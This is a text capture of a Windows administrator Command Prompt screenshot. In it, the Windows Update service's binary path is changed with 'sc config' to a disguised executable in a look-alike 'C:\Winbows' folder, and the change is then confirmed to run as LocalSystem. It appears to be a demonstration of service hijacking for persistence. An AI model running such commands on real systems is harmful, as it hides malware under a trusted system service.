 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>sc config wuauserv binPath=C:\Winbows\Perfectlylegitprogram.exe
[SC] ChangeServiceConfig SUCCESS
C:\WINDOWS\system32>sc qc wuauserv
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: wuauserv
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Winbows\Perfectlylegitprogram.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Update
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
C:\WINDOWS\system32>